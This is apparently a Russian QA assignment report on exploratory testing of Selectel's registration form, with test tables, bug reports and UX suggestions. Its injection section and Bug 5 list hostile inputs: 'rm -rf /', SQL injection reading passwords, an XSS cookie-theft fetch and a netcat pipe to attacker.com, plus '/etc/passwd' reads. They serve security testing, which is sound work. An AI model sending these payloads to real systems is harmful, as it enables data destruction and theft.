[Задание 2: https://github.com/Neket27/qa_selectel]
Задание 1
1. Откройте страницу регистрации в панели управления Selectel https://my.selectel.ru/registration
2. Проведите исследовательское тестирование процесса регистрации нового пользователя в панели управления Selectel.
3. Опишите проверки, результаты и найденные дефекты в документе (формат на ваш выбор: Google Docs, PDF и др.)
4. (Опционально) Оцените удобство процесса регистрации, добавьте в ваш документ вопросы/рекомендации относительно удобства этого процесса для клиентов.

Проверка обязательных полей
Проверка | Данные | Ожидаемый результат | Фактический
Отправка пустой формы |  | Появляются ошибки валидации | OK
Отправка пустой формы | Чекбокс новостных рассылок установлен; | Появляются ошибки валидации | OK
Электронная почта пустая | Test_selectel_1; | Показать сообщение об ошибке по почте | OK
Электронная почта пустая | Test_selectel_1;  Чекбокс новостных рассылок установлен; | Показать сообщение об ошибке по почте | OK
Пароль пустой | test_selectel@mail.ru; | Показать ошибку по паролю | OK
Пароль пустой | test_selectel@mail.ru;  Чекбокс новостных рассылок установлен; | Показать ошибку по паролю | OK

Валидация Email
Проверка | Данные | Ожидаемый результат | Фактический
email без @ | test_selectelmail.ru;  Test_selectel_1; | Ошибка валидации почты | OK
email без домена | test_selectel@mail;  Test_selectel_1; | Ошибка валидации почты | OK
email уже зарегистрирован | test_selectel@mail.ru;  Test_selectel_1; | Предупреждение, что пользователь с таким email уже зарегистрирован | Регистрация, проходит несколько раз с одним email  
email с русскими буквами | Тест_selectel@mail.ru;  Test_selectel_1; | Ошибка валидации email | Сервер отвечает 500 Internal Server Error  

Проверка пароля

Проверка | Данные | Ожидаемый результат | Фактический
Короткий пароль | test_selectel@mail.ru;  Selectel_1; | Подсказка: Используйте не менее 12 символов, цифры, латинские буквы разных регистров и спецсимволы | OK
Пароль без цифр | test_selectel@mail.ru;  Test_selectel_t; | Подсказка: Используйте не менее 12 символов, цифры, латинские буквы разных регистров и спецсимволы | OK
Пароль без спец символа | test_selectel@mail.ru;  Test_selectel1; | Подсказка: Используйте не менее 12 символов, цифры, латинские буквы разных регистров и спецсимволы | Выпадают предупреждения по кроткому паролю в форме слева  и подсказка, но при этом регистрация проходит успешно
Пароль без заглавных регистров | test_selectel@mail.ru;  test_selectel_1; | Подсказка: Используйте не менее 12 символов, цифры, латинские буквы разных регистров и спецсимволы | OK
Пароль с русскими буквами | test_selectel@mail.ru;  Tест_selectel_1; | Подсказка: Используйте не менее 12 символов, цифры, латинские буквы разных регистров и спецсимволы | OK
Генерация пароля | test_selectel@mail.ru | Пароль сгенерирован со всеми нужными ограничениями | Пароль сгенерирован со всеми нужными ограничениями

Проверка подтверждения email

Проверка | Предусловия | Данные | Ожидаемый результат | Фактический
Письмо приходит | Пользователь зарегистрирован; | Нажатие на кнопку подтверждения почты | Приходит письмо после регистрации | OK
Ссылка открывается |  |  | Подтверждение происходит | OK
Повторное использование ссылки |  |  | Ссылка для подтверждения электронной почты некорректна или срок ее действия истек. | OK

Заполнение профиля

Проверка | Предусловия | Данные | Ожидаемый результат | Фактический
Чекбокс пользовательского соглашения не выбран | Пользователь прошел авторизацию; | Страна резидентства: Тунис;  Тип аккаунта: Личный аккаунт;  Фамилия: Кульга;  Имя: Никита;  Отчество: Иванович; | Подсказка: Необходимо отметить чекбокс | OK
Пустое поле фамилии | Пользователь прошел авторизацию; | Страна резидентства: Тунис;  Тип аккаунта: Личный аккаунт;  Имя: Никита;  Отчество: Иванович;  Чекбокс пользовательского соглашения выбран; | Подсказка: Необходимо заполнить это поле | OK
Поле поле имени |  | Страна резидентства: Тунис;  Тип аккаунта: Личный аккаунт;  Фамилия: Кульга;  Отчество: Иванович;  Чекбокс пользовательского соглашения выбран; | Подсказка: Необходимо заполнить это поле | OK
Пустое имя фамилии |  | Страна резидентства: Тунис;  Тип аккаунта: Личный аккаунт;  Имя: Никита;  Фамилия: Кульга;  Отчество: Иванович;  Чекбокс пользовательского соглашения выбран; | Подсказка: Необязательно | OK

Проверка номера телефона

Проверка | Предусловия | Данные | Ожидаемый результат | Фактический
Автоматический ввод кода страны | Пользователь прошел авторизацию |  | Код страны уставился верно | OK
пустой номер | Пользователь прошел авторизацию |  | Подсказка: Необходимо заполнить это поле; | OK
Номер с буквами | Пользователь прошел авторизацию | 999QQQ9999; | Подсказка: Неверный тип телефона. Введите мобильный номер; | OK
Невалидный длинный номер | Пользователь прошел авторизацию | 99999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999; | Подсказка: Неверный тип телефона. Введите мобильный номер; | OK

Проверка SMS подтверждения

Проверка | Предусловия | Данные | Ожидаемый результат | Фактический
Код приходит | Пользователь нажал на кнопку “Запросить код” |  | SMS с кодом для подтверждения | OK
Ввод неверного кода |  | 9999; | Неверный код | OK
Просроченный код |  | Код из SMS; | Аккаунт готов к работе! | OK

Проверка регистрации из другой страны
Проверка | Предусловия | Данные | Ожидаемый результат | Фактический
Регистрация с валидными данными из другой страны | Использовался proxy server | test_selectel@mail.ru;  Test_selectel_1 | Успешная регистрация | Доступ с IP-адреса 2a01:ecc0:200:43b::2 запрещён. Обратитесь в службу поддержки  

Инъекции
Проверка | Предусловия | Данные | Ожидаемый результат | Фактический
Инъекции на удаление файлов системы с помощью команды rm |  | test_selectel@mail.ru; rm -rf / | Ошибка валидации email | Ошибка сервера. Повторите запрос позднее
Инъекции на удаление файлов системы с помощью SQL |  | admin'--  ' OR 1=1--  " OR ""="  admin@company.com' UNION SELECT password FROM users WHERE id=1-- | Ошибка валидации email | Ошибка сервера. Повторите запрос позднее
Инъекции на удаление файлов системы с помощью JavaScript |  | "><img src=x onerror=fetch('https://attacker.com?cookie= | Неверный формат почты | ОК
Инъекции на удаление файлов системы с помощью  Template Injection (SSTI) |  | {{7*7}}  ${{7*7}}  <%= 7*7 %> | Неверный формат почты | ОК
Инъекции на удаление файлов системы с помощью Command Injection (через обработку почты) |  | user@example.com; cat /etc/passwd  user@example.com && whoami  user@example.com | nc attacker.com 4444 | Неверный формат почты | Ошибка сервера. Повторите запрос позднее

DoS-атака
Проверка | Предусловия | Данные | Ожидаемый результат | Фактический
Регистрация большого количества пользователь с одного ip |  | Валидный email и пароль | Блокировка ip | Блокировка ip  

Тайминги
Проверка | Предусловия | Данные | Ожидаемый результат | Фактический
Напоминание заполнить профиль после регистрации через день | Зарегистрироваться, но не заполнять профиль данными | Валидные данные для регистрации | Уведомление на почту о том, что необходимо завершить регистрацию | ОК

Найденные дефекты

Bug 1
Название: Регистрация пользователя с уже зарегистрированным email
Шаги:
- Открыть страницу регистрации;
- Ввести валидный email и пароль;
- Нажать на чекбокс согласия
- Нажать на кнопку регистрации;
- Выйти из кабинета
- Перейти на страницу регистрации
- Ввести данные зарегистрированного пользователя
- Нажать на кнопку регистрации
Фактический результат:
Пользователь зарегистрировался.
Ожидаемый результат:
Вход в кабинет пользователя или предупреждение в подсказке о том, что пользователь зарегистрирован.
Severity: Major
Priority: Low

Комментарий:
Обычно у каждого пользователя уникальный email.
Нужно посмотреть ТЗ или уточнить у Аналитика или Разработчика: является ли уникальность Email обязательным требованием в системе. Если да, то это баг с высокими приоритетами. Если нет - то это не баг.

Bug 2
Название: Регистрация пользователя с email, в котором содержатся русские буквы.
Шаги
- Открыть страницу регистрации;
- Ввести email с русскими символами;
- Нажать на чекбокс согласия
- Нажать зарегистрироваться;
Фактический результат
Сервер отвечает 500 Internal Server Error.
Ожидаемый результат
Подсказка о невалидном email.
Severity: Major
Priority: High


Bug 3
Название: Регистрация с паролем без спецсимволов
Шаги
- Открыть страницу с формой регистрации
- Вести валидный email
- Ввести пароль без спецсимволов (Testselectel1)
- Нажать на чекбокс согласия
Фактический результат
Регистрация проходит успешно.
Ожидаемый результат
Подсказка о невалидности пароля и запрет регистрации, пока не будет исправлен пароль на валидный.
Severity: Major
Priority: Medium

Bug 4
Название: Регистрация пользователя с валидными данными через proxy server
Шаги
- Подключится к удалённому серверу через vpn
- Зайти на страницу регистрации пользователя
- Ввести валидные данные
- Нажать на чекбокс согласия
- Нажать на кнопку регистрации
Фактический результат
Доступ с IP-адреса 2a01:ecc0:200:43b::2 запрещён. Обратитесь в службу поддержки
Ожидаемый результат
Регистрация проходит успешно.
Severity: Major
Priority: High



Bug 5
Название: Регистрация пользователя с командой инъекции в поле email
Шаги
- Открыть страницу регистрации;
- Ввести команды инъекций по очереди для каждой регистрации<<test_selectel@mail.ru; rm -rf /)>> ,<<(admin'-- ' OR 1=1-- " OR ""="admin@company.com' UNION SELECT password FROM users WHERE id=1-- )>>, <<user@example.com; cat /etc/passwd user@example.com && whoami user@example.com | nc attacker.com 4444>>
- Ввести пароль;
- Нажать на чекбокс согласия
- Нажать на кнопку регистрации;
Фактический результат
Ошибка сервера. Повторите запрос позднее.
Ожидаемый результат.
Неверный формат почты
Severity: Critical
Priority: High


Bug 6
Название: Дублирование сегмента «profile» в URL пути страницы профиля пользователя
Шаги
- Авторизоваться в панели управления Selectel
- Перейти в аккаунт
- Обратить внимание на адресную строку браузера
Фактический результат
URL страницы содержит дублирование сегмента: https://my.selectel.ru/profile/profile
Ожидаемый результат
URL страницы должен содержать единственный сегмент профиля: https://my.selectel.ru/profile
Severity: Minor
Priority: Low


Оцените удобство процесса регистрации, добавьте в ваш документ вопросы/рекомендации относительно удобства этого процесса для клиентов.

Отсутствие альтернативных способов регистрации
На форме отсутствуют альтернативные способы регистрации, например: Google, Яндекс.

Для сервиса, связанного с IT-инфраструктурой, многие пользователи могли бы предпочесть быстрый вход через сторонние сервисы.

Потенциальная проблема: Увеличивается время регистрации и количество отказов.

Рекомендация: Добавить OAuth регистрацию.

Это: Ускорит регистрацию, снизит количество ошибок, улучшит conversion rate.

При перезагрузке страницы регистрации все введённые данные формы удаляются.
UX consideration: Если пользователь случайно перезагрузит страницу, введённые данные (например email) будут потеряны, что может ухудшить пользовательский опыт.
Рекомендация: Рассмотреть возможность сохранения поля email при перезагрузке страницы, при этом поле пароля должно очищаться из соображений безопасности.
Комментарий: На главной странице в форме регистрации все поля после перезагрузки остаются.

В целом процесс регистрации простой и интуитивно понятный.

Ps:
Bug на главной странице
Название: После большого количества обращений к форме регистрации появляется некорректная ошибка.
Шаги
- Произвести регистрацию 20 раз
Фактический результат
Ошибка соединения. Попробуйте позже.
Ожидаемый результат
Доступ с ip адреса <******> запрещён. Обратитесь в службу поддержки.
Severity: Minor
Priority: Low


Название: Регистрация с почтой имеющей русские буквы
Шаги
- Ввести Тест_selectel@mail.ru
- Ввести валидный пароль
- Нажать на кнопку регистрации
Фактический результат
Ошибка соединения. Попробуйте позже.
Ожидаемый результат
Ошибка валидации.
Severity: Major
Priority: High
